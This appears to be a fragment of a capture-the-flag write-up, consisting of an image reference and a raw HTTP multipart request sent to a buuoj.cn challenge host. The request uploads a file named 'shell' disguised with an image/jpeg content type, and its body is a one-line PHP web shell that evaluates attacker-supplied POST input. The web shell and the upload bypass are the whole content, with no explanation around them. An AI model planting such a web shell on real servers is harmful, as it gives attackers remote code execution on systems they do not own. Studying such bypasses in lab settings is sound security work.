 Origin: http://2f46d101-4782-494d-acc2-60ffa732cf11.node5.buuoj.cn:81
Connection: close
Cookie: PHPSESSID=b5f67d32dc0c94e53328f54b8d4299c3
Upgrade-Insecure-Requests: 1
Priority: u=1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------17659398965398395929263​91781
Content-Disposition: form-data; name="uploaded"; filename="shell"
Content-Type: image/jpeg
<script language="php"> eval($_POST[b]);</script>
-----------------------------1765939896539839592926391781
Content-Disposition: form-data; name="submit"
上传
-----------------------------1765939896539839592926391781--